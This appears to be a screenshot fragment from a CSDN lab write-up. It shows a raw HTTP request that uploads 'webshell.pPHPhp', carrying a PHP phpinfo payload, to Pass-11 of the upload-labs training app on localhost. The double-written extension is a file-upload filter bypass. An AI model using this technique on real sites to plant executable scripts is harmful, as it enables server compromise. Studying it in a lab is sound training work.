 POST /upload-labs/Pass-11/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------144234660017149442061355186075
Content-Length: 381
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-11/index.php?action=show_code
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
-----------------------------144234660017149442061355186075
Content-Disposition: form-data; name="upload_file"; filename="webshell.pPHPhp"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------144234660017149442061355186075
Content-Disposition: form-data; name="submit"
-----------------------------144234660017149442061355186075--
CSDN @重庆森林不在重庆